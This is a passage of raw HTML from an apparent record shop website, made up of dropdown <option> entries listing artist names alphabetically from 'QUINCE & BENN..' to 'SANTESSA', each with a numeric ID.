value="9475">QUINCE & BENN..</option>  <option value="697">QUINCY JONES</option>  <option value="12373">QUINCY NICHOL..</option>  <option value="614">QUINN</option>  <option value="8903">QUINN LAMONT ..</option>  <option value="8553">QUINTETO TERN..</option>  <option value="12520">QUINTIN COPPE..</option>  <option value="4301">QUINTUS PROJECT</option>  <option value="12112">QUINZEQUINZE</option>  <option value="11648">QUIROGA</option>  <option value="2816">QUIZZ</option>  <option value="12491">QVARK</option>  <option value="9386">QWESTLIFE</option>  <option value="6061">QX-1 (MIKE DU..</option>  <option value="4992">QY</option>  <option value="9572">R WENG</option>  <option value="7567">R&#201;VOLUTI..</option>  <option value="8353">R&R</option>  <option value="6048">R-TYME (DERRI..</option>  <option value="343">R.E.M.</option>  <option value="495">R.KELLY</option>  <option value="6358">R406</option>  <option value="7456">R406</option>  <option value="9685">RA MU （ラ・..</option>  <option value="6898">RA.H</option>  <option value="8313">RAAM</option>  <option value="9063">RAAM</option>  <option value="6644">RABO & SNOB</option>  <option value="13380">RACE &#039;N RHYTHM</option>  <option value="5989">RACHEL ROW</option>  <option value="6939">RACHID</option>  <option value="4642">RADIANCE</option>  <option value="12883">RADIO HELL</option>  <option value="348">RADIO SLAVE</option>  <option value="5033">RADIO SLAVE /..</option>  <option value="118">RADIOHEAD</option>  <option value="2596">RADIQ</option>  <option value="6744">RAE & CHRISTIAN</option>  <option value="11779">RAFA SANTOS</option>  <option value="10747">RAFAEL CANCIAN</option>  <option value="4854">RAFAEL MORAES</option>  <option value="5270">RAFFAELE ATTA..</option>  <option value="8157">RAFFAELLO & P..</option>  <option value="10488">RAFFALLI</option>  <option value="2206">RAGTYME</option>  <option value="7910">RAGZ NORDSET</option>  <option value="9503">RAH BAND</option>  <option value="2255">RAHAAN</option>  <option value="5273">RAHAAN / ZERN..</option>  <option value="7293">RAHAAN/TED EM..</option>  <option value="567">RAHEEM DE VAU..</option>  <option value="4657">RAHNI HARRIS</option>  <option value="10673">RAHNI HARRIS ..</option>  <option value="6930">RAHSAAN PATTE..</option>  <option value="1213">RAIDERS OF TH..</option>  <option value="7655">RAIL BAND/LES..</option>  <option value="2914">RAIN PEOPLE</option>  <option value="483">RAIN/A LIL LO..</option>  <option value="5041">RAINBOW CONNE..</option>  <option value="13235">RAINBOW TEAM</option>  <option value="9804">RAINBOW TEAM ..</option>  <option value="4308">RAINER</option>  <option value="3210">RAINER TRUBY</option>  <option value="2846">RAINER TRUEBY</option>  <option value="12163">RAINYCH (レイ..</option>  <option value="8980">RAJA ZAHR</option>  <option value="10979">RAJAN</option>  <option value="1773">RALF GUM</option>  <option value="13442">RALPH FALCON ..</option>  <option value="6469">RALPH LAWSON</option>  <option value="8620">RALPH MACDONA..</option>  <option value="13372">RALPH SESSION</option>  <option value="3023">RALPH UND BEE..</option>  <option value="6815">RALPHI ROSARIO</option>  <option value="9047">RALPHI ROSARI..</option>  <option value="2910">RALPHI ROSARI..</option>  <option value="2553">RALPHSKI & MI..</option>  <option value="3887">RAM JAM</option>  <option value="3264">RAM vs MOP</option>  <option value="3453">RAMIRO LOPEZ</option>  <option value="1832">RAMONA BROOKS</option>  <option value="915">RAMP</option>  <option value="5438">RAMPA</option>  <option value="4018">RAMPI</option>  <option value="5037">RAMSEY HERCULES</option>  <option value="971">RAMSEY LEWIS</option>  <option value="10069">RAMUNTCHO MATTA</option>  <option value="9358">RAMZI</option>  <option value="2944">RANDOLPH</option>  <option value="9865">RANDOLPH BAKER</option>  <option value="7608">RANDOMER</option>  <option value="11181">RANDY BROWN</option>  <option value="11726">RANDY MUNDY</option>  <option value="11476">RANGA</option>  <option value="9393">RANGEr</option>  <option value="9509">RANGER</option>  <option value="8965">RAOUL K</option>  <option value="6678">RAOUL K & DOU..</option>  <option value="8111">RAPHAEL MUNNI..</option>  <option value="4299">RAPHAEL SAADIQ</option>  <option value="5852">RAPHAEL TOP S..</option>  <option value="12703">RAPOSA VELHA</option>  <option value="5930">RAR</option>  <option value="8085">RARE CUTS</option>  <option value="1039">RARE EARTH</option>  <option value="9023">RARE ESSENCE</option>  <option value="10549">RARE PLEASURE</option>  <option value="10868">RARE SILK</option>  <option value="2481">RASMUS FABER</option>  <option value="13309">RASMUS HEDLUND</option>  <option value="12105">RASPUTIN&#039;S ST..</option>  <option value="4377">RATCATCHER</option>  <option value="11557">RATGRAVE</option>  <option value="3745">RAUCHERECKE</option>  <option value="10732">RAVE 2 THE GR..</option>  <option value="12836">RAVEN FEAT JO..</option>  <option value="1639">RAW ARTISTIC ..</option>  <option value="9088">RAW ELEMENTS</option>  <option value="8807">RAW MT</option>  <option value="792">RAW SILK</option>  <option value="10790">RAW SILK / BA..</option>  <option value="6796">RAW SOUL EXPR..</option>  <option value="6484">RAW TEN</option>  <option value="13342">RAWSON</option>  <option value="7621">RAY BARRETTO</option>  <option value="1805">RAY CHARLES</option>  <option value="3362">RAY HARRIS & ..</option>  <option value="3700">RAY JONES</option>  <option value="9932">RAY KANDINSKI</option>  <option value="4109">RAY LUGO & TH..</option>  <option value="1708">RAY MANG</option>  <option value="8452">RAY MANG / CA..</option>  <option value="4186">RAY MUNNINGS</option>  <option value="3609">RAY PARKER JR..</option>  <option value="2220">RAY VALIOSO</option>  <option value="5317">RAYBONE JONES</option>  <option value="4112">RAYKO</option>  <option value="8571">RAYKO & JAMES..</option>  <option value="7829">RAYKO / EM VEE</option>  <option value="9045">RAYMOND CASTO..</option>  <option value="6432">RAY’S KEYS</option>  <option value="2971">RAZA</option>  <option value="11439">RAZE</option>  <option value="7278">RAZE DE SOARE</option>  <option value="10260">RAZE OF PLEAS..</option>  <option value="6067">RAZOR N TAPE</option>  <option value="6259">RAZZ</option>  <option value="8455">RBDP</option>  <option value="5336">RBM</option>  <option value="11829">REACTION</option>  <option value="6412">REAL DUBZ</option>  <option value="9005">REAL J</option>  <option value="10659">REALITY</option>  <option value="8292">REALITYCHECK</option>  <option value="12711">REANNA COLEMAN</option>  <option value="12295">REB&#362;KE</option>  <option value="8861">REBEL TUMBAO</option>  <option value="5417">REBEL/RIRI/CH..</option>  <option value="5532">REBELSKI</option>  <option value="2098">REBIRTH</option>  <option value="10580">REBLES</option>  <option value="327">RECKLESS ABAN..</option>  <option value="1762">RECLOOSE</option>  <option value="6107">RECONDITE</option>  <option value="5598">RECORD CLEANING</option>  <option value="7161">RECORD MISSIO..</option>  <option value="5706">RECORD RACK</option>  <option value="11442">RECUT</option>  <option value="1951">RED ASTAIRE</option>  <option value="7542">RED AXES</option>  <option value="11334">RED CLOUD</option>  <option value="1774">RED D</option>  <option value="3048">RED FULKA</option>  <option value="10237">RED GREG</option>  <option value="12123">RED HOOK DREA..</option>  <option value="12843">RED NAIL FEAT..</option>  <option value="2642">RED RACK&#039;EM</option>  <option value="13653">RED SEAL</option>  <option value="11816">REDEYE</option>  <option value="8610">REDMO</option>  <option value="2233">REDSHAPE</option>  <option value="11105">REDUX INC</option>  <option value="5998">REECE & SANTO..</option>  <option value="8176">REEKEE</option>  <option value="6609">REEL HOUZE</option>  <option value="1783">REEL PEOPLE</option>  <option value="2396">REELSOUL</option>  <option value="3791">REELSOUL & AL..</option>  <option value="10371">REENO</option>  <option value="12982">REES</option>  <option value="6177">REESE</option>  <option value="5999">REESE & SANTO..</option>  <option value="3464">REFERENCE</option>  <option value="3098">REFLEKT</option>  <option value="9497">REFORMED SOCI..</option>  <option value="10228">REGGAE DISCO ..</option>  <option value="12526">REGGIE ANDREW..</option>  <option value="3279">REGGIE DOKES</option>  <option value="11038">REGGIE DOKES ..</option>  <option value="10971">REGGIE DOKES/..</option>  <option value="11450">REGGIE HALL F..</option>  <option value="13107">REGINA JAMES</option>  <option value="1731">REGISFORD-HAR..</option>  <option value="6797">REID INC</option>  <option value="2288">REJECTED</option>  <option value="3072">RELAPXYCH.0</option>  <option value="13318">RELMER</option>  <option value="9879">REMAKE</option>  <option value="10360">REMOTIF</option>  <option value="12166">REMY MARTIN</option>  <option value="10883">REN&#201;E</option>  <option value="12612">RENAISSANCE</option>  <option value="12283">RENATA LU</option>  <option value="7313">RENATO P</option>  <option value="6790">RENE & KONGELA</option>  <option value="905">RENE AND ANGELA</option>  <option value="1752">RENE BREITBARTH</option>  <option value="11962">RENE RICHE AN..</option>  <option value="6175">RENEE GEYER</option>  <option value="3935">RENEGADES OF ..</option>  <option value="3592">RENN</option>  <option value="2286">RENNIE FOSTER</option>  <option value="8172">RENO KA</option>  <option value="357">REPEAT ORCHES..</option>  <option value="10263">REPETENTES 2008</option>  <option value="2202">REPLIFE</option>  <option value="7341">REPO MAN</option>  <option value="4737">RESEARCH</option>  <option value="11995">RESIDENTES BA..</option>  <option value="1512">RESOE</option>  <option value="10373">RESOLUTION 88</option>  <option value="4836">REST(GER)</option>  <option value="1660">RESTLESS SOUL</option>  <option value="429">RETIO</option>  <option value="5674">RETIREE</option>  <option value="2974">RETRO/GRADE</option>  <option value="12078">RETROMIGRATION</option>  <option value="8928">RETTA YOUNG</option>  <option value="11144">REUBEN HOWELL</option>  <option value="10309">REUBEN WILSON</option>  <option value="2374">REVELATION</option>  <option value="5628">REVEREND P</option>  <option value="1620">REVERSO68</option>  <option value="4680">REVIVRA</option>  <option value="1696">REVOLUTION</option>  <option value="3415">REVY</option>  <option value="7974">REX ILUSIVII</option>  <option value="11022">REYES / KANE</option>  <option value="1817">REYNOLD</option>  <option value="3330">REZKAR</option>  <option value="10382">REZZETT</option>  <option value="3170">RF</option>  <option value="6395">RFM</option>  <option value="359">RGD</option>  <option value="2875">RHAUDER</option>  <option value="8973">RHEMI</option>  <option value="7601">RHODE & BROWN</option>  <option value="5120">RHYE</option>  <option value="8275">RHYHTM OF ELE..</option>  <option value="5487">RHYTHIM IS RH..</option>  <option value="227">RHYTHIM IS RH..</option>  <option value="7532">RHYTHM & SOUL</option>  <option value="673">RHYTHM & SOUND</option>  <option value="2130">RHYTHM CONTROLL</option>  <option value="8527">RHYTHM II RHY..</option>  <option value="812">RHYTHM MAKERS</option>  <option value="3429">RHYTHM MASTER..</option>  <option value="1590">RHYTHM OF ELE..</option>  <option value="8440">RHYTHM OF PAR..</option>  <option value="5128">RHYTHM PLATE</option>  <option value="445">RHYTHM SECTIO..</option>  <option value="1542">RHYTHM SLAVES</option>  <option value="11987">RHYTHMATIC</option>  <option value="3828">RHYZE</option>  <option value="11717">RHYZE / JOHN ..</option>  <option value="2960">RIBN</option>  <option value="6078">RIC PICCOLO</option>  <option value="7858">RICARDO BAEZ</option>  <option value="12313">RICARDO BOMBA</option>  <option value="12410">RICARDO MARRE..</option>  <option value="4170">RICARDO MIRANDA</option>  <option value="8911">RICARDO MIRAN..</option>  <option value="177">RICARDO MIRAN..</option>  <option value="8558">RICARDO MIRAN..</option>  <option value="10943">RICARDO TOBAR</option>  <option value="1622">RICARDO VILLA..</option>  <option value="10529">RICCARDO GIAGNI</option>  <option value="3481">RICCIO</option>  <option value="7951">RICH MEDINA P..</option>  <option value="7474">RICHARD ACE</option>  <option value="2166">RICHARD BARTZ</option>  <option value="13524">RICHARD CAITON</option>  <option value="7872">RICHARD DAVIS</option>  <option value="5261">RICHARD FROM ..</option>  <option value="1702">RICHARD GATEAUX</option>  <option value="2928">RICHARD GREY ..</option>  <option value="10023">RICHARD ROGERS</option>  <option value="5110">RICHARD SCHNE..</option>  <option value="3706">RICHARD SEN</option>  <option value="2508">RICHARD SEN &..</option>  <option value="11313">RICHARD SPAVEN</option>  <option value="8518">RICHEART</option>  <option value="8563">RICHENEL</option>  <option value="12902">RICHIE BLACKER</option>  <option value="950">RICHIE HAVENS</option>  <option value="5655">RICHIE PHOE</option>  <option value="9185">RICHY AHMED</option>  <option value="9196">RICIAR GHIR/M..</option>  <option value="10020">RICK CLARKE</option>  <option value="11440">RICK HOLMES</option>  <option value="7479">RICK MASON AN..</option>  <option value="10989">RICK NIZZY</option>  <option value="3214">RICK POPPA HO..</option>  <option value="8875">RICK THE GODS..</option>  <option value="1224">RICK WADE</option>  <option value="8984">RICK WADE + LK</option>  <option value="3103">RICK WILHITE</option>  <option value="3161">RICK WILHITE ..</option>  <option value="9807">RICK WILHITE ..</option>  <option value="5758">RICK WILHITE ..</option>  <option value="11359">RICKSTER</option>  <option value="5189">RICKY C & DAP..</option>  <option value="1109">RICKY L</option>  <option value="12248">RICKY RAZU</option>  <option value="11847">RICKY RAZU / ..</option>  <option value="6828">RICKY SMITH</option>  <option value="4646">RICO</option>  <option value="13331">RICO FRIEBE</option>  <option value="7769">RIE/JUNKO</option>  <option value="12746">RIFF</option>  <option value="12684">RIGHT TO LIFE</option>  <option value="13583">RIKAS (リカス)</option>  <option value="8235">RILLS</option>  <option value="7382">RIM KWAKU OBE..</option>  <option value="3676">RIMA</option>  <option value="8746">RIMBAUDIAN</option>  <option value="4035">RINDER & LEWIS</option>  <option value="7234">RINGS AROUND ..</option>  <option value="5547">RINOCEROSE</option>  <option value="5727">RINPOCHE</option>  <option value="3799">RIO PADICE</option>  <option value="10945">RIOHV</option>  <option value="4796">RIPPERTON</option>  <option value="7687">RIPPERTON, CA..</option>  <option value="1993">RIPPLE</option>  <option value="11322">RIS FEATURING..</option>  <option value="980">RISCO CONNECT..</option>  <option value="10151">RISCO CONNECT..</option>  <option value="11486">RISK ASSESSMENT</option>  <option value="2010">RISKSOUNDSYSTEM</option>  <option value="10196">RISQUE</option>  <option value="2129">RISQUE III</option>  <option value="2464">RISQUE RYTHUM..</option>  <option value="1859">RITA QUINTERO</option>  <option value="8749">RITA WRIGHT</option>  <option value="11676">RITMOS</option>  <option value="12862">RITON PRESENT..</option>  <option value="12402">RIVA STARR</option>  <option value="9445">RIVA STARR & ..</option>  <option value="9478">RIVA STARR pr..</option>  <option value="11509">RIVAGE</option>  <option value="706">RIVER OCEAN f..</option>  <option value="13310">RIVIERA TRAXX</option>  <option value="4322">RKZBX WITH LUV</option>  <option value="9586">RMP</option>  <option value="2740">RNDM</option>  <option value="11677">RNDTXTR</option>  <option value="6824">ROACH MOTEL</option>  <option value="13634">ROACH MOTEL /..</option>  <option value="5820">ROAD TO SHAANXI</option>  <option value="8123">ROB</option>  <option value="3521">ROB</option>  <option value="5410">ROB AMBOULE</option>  <option value="7305">ROB GARZA & N..</option>  <option value="2926">ROB GLENNON</option>  <option value="6202">ROB MANGA</option>  <option value="2688">ROB MULLINS</option>  <option value="1875">ROB SALMON</option>  <option value="3286">ROB.BARDINI</option>  <option value="3099">ROBAG WRUHME</option>  <option value="3564">ROBAPHEX</option>  <option value="242">ROBB SCOTT</option>  <option value="11579">ROBERT &quot;DUBWI..</option>  <option value="1063">ROBERT AND DO..</option>  <option value="12213">ROBERT ARMANI</option>  <option value="686">ROBERT BABICZ</option>  <option value="11263">ROBERT BERGMAN</option>  <option value="4492">ROBERT COTTER</option>  <option value="4917">ROBERT DEL NAJA</option>  <option value="2389">ROBERT DIETZ</option>  <option value="12303">ROBERT FLECK</option>  <option value="4927">ROBERT GLASPE..</option>  <option value="5787">ROBERT GLASPE..</option>  <option value="8820">ROBERT HELMS</option>  <option value="12378">ROBERT HOOD</option>  <option value="13590">ROBERT MATOS</option>  <option value="10076">ROBERT OUIMET</option>  <option value="117">ROBERT OWENS</option>  <option value="12627">ROBERT SANDRINI</option>  <option value="12677">ROBERT “DUBWI..</option>  <option value="9642">ROBERTA</option>  <option value="72">ROBERTA FLACK</option>  <option value="12780">ROBERTA VANDE..</option>  <option value="7965">ROBERTO</option>  <option value="8254">ROBERTO / EDD..</option>  <option value="2714">ROBERTO BOSCO</option>  <option value="5109">ROBERTO LODOLA</option>  <option value="8327">ROBERTO MUSCI</option>  <option value="11230">ROBERTO ONOFR..</option>  <option value="2882">ROBERTO RODRI..</option>  <option value="10713">ROBERTO SURACE</option>  <option value="1935">ROBIN DRIMALSKI</option>  <option value="8750">ROBIN LOHREY</option>  <option value="4089">ROBIN MASTERS..</option>  <option value="4029">ROBIN ORDELL</option>  <option value="8788">ROBIN S</option>  <option value="1988">ROBIN THICKE</option>  <option value="8725">ROBO ARIGO   ..</option>  <option value="3863">ROBORTOM</option>  <option value="4614">ROBOSONIC</option>  <option value="5401">ROBOT 84</option>  <option value="4669">ROBOT NEEDS OIL</option>  <option value="4313">ROBOTALCO</option>  <option value="10182">ROBOTIKS with..</option>  <option value="6937">ROBYN</option>  <option value="9282">ROBYN</option>  <option value="4438">ROBYTEK vs SH..</option>  <option value="3308">ROC & KATO</option>  <option value="12347">ROCCA</option>  <option value="1167">ROCCO</option>  <option value="3396">ROCCO & C.ROB..</option>  <option value="4620">ROCCO RAIMUNDO</option>  <option value="9725">ROCCO UNIVERSAL</option>  <option value="3001">ROCHA</option>  <option value="6289">ROCHE</option>  <option value="10928">ROCHELLE RABO..</option>  <option value="8493">ROCK TOWN EXP..</option>  <option value="10796">ROCKERS REVEN..</option>  <option value="3732">ROCKETNUMBERN..</option>  <option value="5145">ROCKETNUMBERN..</option>  <option value="13458">ROCKFORD INC.</option>  <option value="2118">ROCKWELL</option>  <option value="6406">ROCKY JONES</option>  <option value="6332">ROCKY SIFFRED..</option>  <option value="4">ROD STEWART</option>  <option value="5428">RODAMAAL / MA..</option>  <option value="11175">RODDY & RUSTY</option>  <option value="7258">RODION & MAMM..</option>  <option value="6110">RODNEY BAKERR</option>  <option value="533">RODNEY HUNTER</option>  <option value="10950">ROE DEERS</option>  <option value="3097">ROGER GERRESSEN</option>  <option value="12845">ROGER S. PRES..</option>  <option value="3686">ROGER TROUTMAN</option>  <option value="12528">ROG’E FEATURI..</option>  <option value="8914">ROI AZULAY</option>  <option value="4788">ROISIN MURPHY</option>  <option value="194">ROKIA TRIORE</option>  <option value="1709">ROLAND APPEL</option>  <option value="12675">ROLAND BOCQUET</option>  <option value="116">ROLAND CLARK</option>  <option value="1093">ROLAND CLARK..</option>  <option value="7349">ROLAND LEESKER</option>  <option value="2103">ROLAND SEBAST..</option>  <option value="2204">ROLANDO</option>  <option value="8065">ROLANDO BRUNO..</option>  <option value="3">ROLLING STONES</option>  <option value="320">ROLLMOTTLE</option>  <option value="11343">ROMAAL KULTAN</option>  <option value="7098">ROMAIN & DANN..</option>  <option value="12267">ROMAIN AZZARO</option>  <option value="11560">ROMAIN FX</option>  <option value="8512">ROMAN ANDREN</option>  <option value="1144">ROMAN FLUGEL</option>  <option value="5263">ROMAN IV / HO..</option>  <option value="4099">ROMAN RAUCH</option>  <option value="115">ROMANTHONY</option>  <option value="7131">ROMANTHONY PR..</option>  <option value="6186">ROMANTHONY W/..</option>  <option value="6458">ROMANTHONY W/..</option>  <option value="9022">ROMANTIC FLIGHT</option>  <option value="6913">ROMATT PRESEN..</option>  <option value="5845">RON & CHEZ D ..</option>  <option value="9208">RON & MANOO</option>  <option value="7728">RON BACARDI</option>  <option value="8701">RON BACARDI</option>  <option value="8778">RON BASEJAM</option>  <option value="6241">RON BASEJAM-</option>  <option value="7968">RON BASEJAM/N..</option>  <option value="1204">RON CARROLL f..</option>  <option value="3477">RON DEACON</option>  <option value="7477">RON EVERETT</option>  <option value="2635">RON HALL＆THE..</option>  <option value="3267">RON HARDY</option>  <option value="5687">RON JASON & K..</option>  <option value="11158">RON MORELLI</option>  <option value="7253">RON OBVIOUS</option>  <option value="8687">RON OBVIOUS /..</option>  <option value="7254">RON SHY</option>  <option value="1990">RON TRENT</option>  <option value="10165">RON TRENT & A..</option>  <option value="3282">RON TRENT & E..</option>  <option value="5271">RON TRENT & T..</option>  <option value="12806">RON TRENT / O..</option>  <option value="5707">RON TRENT pre..</option>  <option value="2815">RON TRENT pre..</option>  <option value="3012">RON TRENT pre..</option>  <option value="2909">RON TRENT pre..</option>  <option value="2814">RON TRENT pre..</option>  <option value="8541">RON TRENT PRE..</option>  <option value="9504">RON TRENT vs ..</option>  <option value="5906">RON TRENT/JOR..</option>  <option value="365">RON TRENT＆CH..</option>  <option value="12082">RON&#039;S NEIGHBO..</option>  <option value="6601">RONALD BURRELL</option>  <option value="11866">RONALD LANGES..</option>  <option value="9240">RONALDO RESED..</option>  <option value="1975">RONDENION</option>  <option value="5639">RONDENION / K..</option>  <option value="1662">RONE</option>  <option value="3265">RONI NACHUM</option>  <option value="10584">RONIE & CENTR..</option>  <option value="8428">RONN MATLOCK</option>  <option value="2897">RONNE & RENZO</option>  <option value="4742">RONNI T & JOY..</option>  <option value="4692">RONNI T & JOY..</option>  <option value="9732">RONNIE DAVIS</option>  <option value="9162">RONNIE DYSON</option>  <option value="1220">RONNIE PARKER</option>  <option value="3600">RONNY & RENZO</option>  <option value="2801">ROOT SOUL</option>  <option value="1462">ROOTS ORCHESTRA</option>  <option value="9830">ROOTS TRUNKS ..</option>  <option value="3026">ROOTS UNIT</option>  <option value="4877">RORY PHILLIPS</option>  <option value="7879">ROSAS NIEVAS</option>  <option value="3084">ROSE MAX</option>  <option value="756">ROSE ROYCE</option>  <option value="4823">ROSIE GAINES</option>  <option value="8150">ROSS 154</option>  <option value="4364">ROSS EVANA</option>  <option value="8284">ROSS FROM FRI..</option>  <option value="3908">ROTARYDISCO76</option>  <option value="11495">ROTATE 38</option>  <option value="4324">ROTCIV</option>  <option value="5932">ROTLA</option>  <option value="5331">ROUGE MECANIQUE</option>  <option value="1996">ROUND FOUR</option>  <option value="457">ROUND FOUR wi..</option>  <option value="2333">ROUND ONE</option>  <option value="456">ROUND THREE w..</option>  <option value="2384">ROUND TWO</option>  <option value="11876">ROUNDTREE</option>  <option value="5902">ROUTE 8</option>  <option value="5715">ROUTE 8 / DOR..</option>  <option value="8780">ROUTE 94</option>  <option value="10198">ROWEE</option>  <option value="4499">ROXY MUSIC</option>  <option value="889">ROY AYERS</option>  <option value="3934">ROY AYERS & B..</option>  <option value="11100">ROY AYERS & W..</option>  <option value="10715">ROY AYERS / P..</option>  <option value="10235">ROY AYERS UBI..</option>  <option value="8160">ROY AYERS/RAMP</option>  <option value="6505">ROY COMANCHERO</option>  <option value="438">ROY DAVIS JR</option>  <option value="7603">ROY DAVIS JR ..</option>  <option value="5696">ROY DAVIS JR...</option>  <option value="7997">ROY DAVIS JR/..</option>  <option value="8468">ROY OF THE RA..</option>  <option value="12108">ROY PORTER SO..</option>  <option value="11691">ROY ROBERTS &..</option>  <option value="5349">ROYAL BREAKDOWN</option>  <option value="1961">ROYAL MUSIC P..</option>  <option value="4420">ROYALTY</option>  <option value="13589">ROYKSOPP</option>  <option value="9254">ROZ RYAN</option>  <option value="7058">ROZ WHITE</option>  <option value="12041">RSL</option>  <option value="6026">RSS DISCO</option>  <option value="7619">RT FACTOR (RO..</option>  <option value="6366">RT SOUND FACT..</option>  <option value="4120">RUB N TUG</option>  <option value="11628">RUBEINSTEIN</option>  <option value="4594">RUBEN & RA</option>  <option value="1856">RUBEN BLADES</option>  <option value="786">RUBENS BASSINI</option>  <option value="1892">RUBIES</option>  <option value="13478">RUBINHO E  MA..</option>  <option value="4563">RUBINI</option>  <option value="12564">RUBIO</option>  <option value="12618">RUBY & THE MU..</option>  <option value="10061">RUBY ANDREWS</option>  <option value="8011">RUBY HILL&#039;S &..</option>  <option value="6524">RUCKS</option>  <option value="10187">RUDE & MEAN</option>  <option value="13757">RUDE JUDE</option>  <option value="3814">RUDOULPHO</option>  <option value="8202">RUDY NORMAN</option>  <option value="7830">RUDY&#039;S MIDNIG..</option>  <option value="4437">RUEDE HAGELST..</option>  <option value="5623">RUF DUG</option>  <option value="7772">RUF DUG / GLO..</option>  <option value="7831">RUF DUG / GLO..</option>  <option value="3606">RUF KUTZ</option>  <option value="11497">RUFF STUFF</option>  <option value="12039">RUFFNECK</option>  <option value="908">RUFUS AND CHA..</option>  <option value="12983">RUFUS DU SOL</option>  <option value="1465">RUFUSS</option>  <option value="2437">RUI MAIA</option>  <option value="6349">RUI MURKA</option>  <option value="11058">RULEFINN</option>  <option value="2117">RUNAWAY</option>  <option value="9500">RUNAWAY & SOF..</option>  <option value="2579">RUNDFUNK 3000</option>  <option value="2750">RUNE & JEROME..</option>  <option value="6747">RUNE LINDBAEK..</option>  <option value="8255">RUNE LINDBAEK..</option>  <option value="3112">RUNE LINDBAEK..</option>  <option value="10792">RUPA</option>  <option value="7595">RUPERT MARNIE</option>  <option value="2595">RUPPERT TOWN</option>  <option value="3169">RUSS GABRIEL</option>  <option value="7771">RUTES</option>  <option value="6179">RX</option>  <option value="4806">RY/FRANK WIED..</option>  <option value="3332">RYAN CROSSON ..</option>  <option value="4246">RYAN PEEL</option>  <option value="12828">RYDIMS (BOBBY..</option>  <option value="9311">RYDM SECTORS</option>  <option value="11735">RYLE</option>  <option value="7884">RYO KAWASAKI</option>  <option value="7977">RYO KAWASAKI</option>  <option value="3258">RYO MURAKAMI</option>  <option value="5345">RYOMA TAKEMASA</option>  <option value="7100">RYOZO BAND WI..</option>  <option value="8864">RYUICHI SAKAM..</option>  <option value="5137">S & M</option>  <option value="12857">S TONE INC</option>  <option value="10990">S TRANSPORTER</option>  <option value="12649">S. DI CARLO /..</option>  <option value="12523">S. FIDELITY</option>  <option value="6514">S.A.M.</option>  <option value="8442">S.A.M.</option>  <option value="13397">S.A.M. ft. SA..</option>  <option value="4224">S.A.S.</option>  <option value="11795">S.B. PROJECT</option>  <option value="9688">S.E.L (SOULFU..</option>  <option value="13283">S.L.D</option>  <option value="1900">S.M.O.V</option>  <option value="8408">S.O.B.</option>  <option value="12055">S.O.U.L. (SOU..</option>  <option value="317">S.U.M.O.</option>  <option value="6944">S3 & THE TRUTH</option>  <option value="4711">S3A</option>  <option value="10731">SA&#039;D ALI</option>  <option value="5012">SAADA BONAIRE</option>  <option value="13198">SABAB</option>  <option value="3227">SABO & URIEL</option>  <option value="5500">SABRE</option>  <option value="2000">SABRINA MALHE..</option>  <option value="10272">SABRINA RICH</option>  <option value="10408">SABU MARTINEZ</option>  <option value="6679">SABU MARTINEZ..</option>  <option value="7892">SACHA MAMBO</option>  <option value="6288">SACHA MAMBO /..</option>  <option value="5315">SAD CITY</option>  <option value="7127">SAD EDIT</option>  <option value="7213">SADAR BAHAR</option>  <option value="13396">SADAR BAHAR &..</option>  <option value="13399">SADAR BAHAR &..</option>  <option value="168">SADE</option>  <option value="13452">SAFAR</option>  <option value="4007">SAFFRON HILL</option>  <option value="8892">SAGE</option>  <option value="7298">SAGE CASWELL</option>  <option value="13164">SAHARA BAND</option>  <option value="3150">SAHIN MEYER</option>  <option value="4872">SAI</option>  <option value="11939">SAID&#202;RA</option>  <option value="3782">SAILOR MOOD</option>  <option value="7417">SAINE</option>  <option value="4786">SAINT ETIENNE</option>  <option value="8969">SAINT PAUL</option>  <option value="5867">SAINT TROPEZ/..</option>  <option value="9945">SAIR</option>  <option value="8887">SAISON</option>  <option value="12146">SAISON / WAAJ..</option>  <option value="8228">SAKAMOTO / RE..</option>  <option value="6002">SAKRO</option>  <option value="6965">SAKURA</option>  <option value="11605">SAL / DENNIS ..</option>  <option value="13631">SAL PANZERA</option>  <option value="12882">SALAMANDA</option>  <option value="11728">SALAMANDOS</option>  <option value="13049">SALAR SALMAN</option>  <option value="13546">SALENA JONES</option>  <option value="13296">SALLY C</option>  <option value="2768">SALLY SHAPIRO</option>  <option value="5794">SALLY SHAPIRO..</option>  <option value="2810">SALOME DE BAHIA</option>  <option value="10807">SALSA FINGERS</option>  <option value="838">SALSOUL ORCHE..</option>  <option value="4421">SALVATORE FREDA</option>  <option value="1084">SALVATORE FRE..</option>  <option value="7208">SALVATORE STA..</option>  <option value="12149">SAM GOKU</option>  <option value="9378">SAM IRL</option>  <option value="9210">SAM IRL & DUSTY</option>  <option value="10400">SAM MCQUEEN</option>  <option value="12807">SAM RUFFILLO</option>  <option value="3563">SAM SALLON</option>  <option value="11663">SAM WILKES</option>  <option value="5827">SAMANN</option>  <option value="388">SAMANTHA JAMES</option>  <option value="99">SAMBAS</option>  <option value="1985">SAMBLE ORCHES..</option>  <option value="8094">SAME SPEED ED..</option>  <option value="8960">SAMEED</option>  <option value="11246">SAMIM</option>  <option value="2346">SAMKLANG</option>  <option value="10773">SAMMY MASSAMBA</option>  <option value="6921">SAMO / BELL T..</option>  <option value="8441">SAMO DJ & MAX..</option>  <option value="10381">SAMO DJ / 5IVE</option>  <option value="13814">SAMOA PARK</option>  <option value="1820">SAMOS</option>  <option value="7026">SAMSON</option>  <option value="5928">SAMUEL</option>  <option value="7694">SAMUEL JONATH..</option>  <option value="1725">SAMUEL L SESS..</option>  <option value="12697">SAMUEL PURDEY</option>  <option value="12776">SAN GIOVANNI ..</option>  <option value="3679">SAN LAURENTINO</option>  <option value="5961">SAN PROPER</option>  <option value="2345">SAN PROPER & ..</option>  <option value="10127">SAN PROPER, H..</option>  <option value="1952">SAN SODA</option>  <option value="3163">SAN SODA/RAOU..</option>  <option value="9805">SANASOL</option>  <option value="5377">SANCTION / MA..</option>  <option value="9148">SANDBOARDS</option>  <option value="1157">SANDBOY AND N..</option>  <option value="114">SANDEE</option>  <option value="6260">SANDER MOLDER</option>  <option value="12790">SANDIE SHAW</option>  <option value="12558">SANDILE / TOM..</option>  <option value="7324">SANDMAN & RIV..</option>  <option value="5958">SANDMAN & RIV..</option>  <option value="11602">SANDRA CROSS</option>  <option value="7756">SANDRA DE SA/..</option>  <option value="6919">SANDRA WRIGHT</option>  <option value="9166">SANDY B</option>  <option value="6224">SANDY KERR</option>  <option value="6940">SANDY RIVERA</option>  <option value="11647">SANDY RIVERA ..</option>  <option value="8707">SANE INMATES</option>  <option value="2646">SANKT GORAN</option>  <option value="10363">SANO</option>  <option value="162">SANS SOLEIL＋..</option>  <option value="12668">SANSIBAR</option>  <option value="11806">SANSO</option>  <option value="10009">SANTA CRUZ  /..</option>  <option value="2">SANTANA</option>  <option value="8819">SANTANA/CARLO..</option>  <option value="2357">SANTESSA</option>  